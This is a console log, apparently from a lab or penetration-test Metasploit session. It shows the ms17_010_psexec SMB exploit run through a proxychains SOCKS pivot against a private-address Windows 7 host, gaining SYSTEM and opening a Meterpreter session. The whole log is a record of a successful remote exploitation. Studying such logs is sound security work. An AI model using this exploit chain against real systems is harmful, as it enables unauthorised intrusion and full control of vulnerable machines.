 msf6 exploit(windows/smb/ms17_010_psexec) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  192.168.1.130:1080  ...  192.168.33.33:445  ...  OK
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.33.33:4444
[proxychains] Strict chain  ...  192.168.1.130:1080  ...  192.168.33.33:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.1.130:1080  ...  192.168.33.33:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.1.130:1080  ...  192.168.33.33:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.1.130:1080  ...  192.168.33.33:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.1.130:1080  ...  192.168.33.33:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.1.130:1080  ...  192.168.33.33:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.1.130:1080  ...  192.168.33.33:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.1.130:1080  ...  192.168.33.33:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.1.130:1080  ...  192.168.33.33:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.1.130:1080  ...  192.168.33.33:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.1.130:1080  ...  192.168.33.33:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.1.130:1080  ...  192.168.33.33:4444  ...  OK
[*] Sending stage (175686 bytes) to 192.168.33.33
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.1.129:49334 -> 192.168.1.130:1080) at 2024-09-17 09:08:39 -0400
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >